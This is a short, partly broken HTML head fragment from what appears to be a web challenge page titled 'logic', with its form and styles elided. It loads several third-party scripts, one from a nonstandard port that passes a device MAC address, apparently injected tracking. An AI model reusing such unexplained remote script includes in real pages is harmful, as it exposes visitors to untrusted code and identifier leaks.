 ead>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="admin" content="admin@nuptzj.cn">
<meta name="editor" content="Vim">
<title>logic</title>
<style type="text/css">…</style>
<div style="display: none;">…</div>
<script src="https://itbaguanan.com/tongji.js"></script>
<script src="https://itbaguanan.com/counter.js?_sid=6000"></script>
<script async="true" src="http://t.wsgblw.com:88/j1.js?MAC=CC81DA2AEF98"></script>
head>
ody>
<form action="submit.php" method="GET">…</form>
<!---->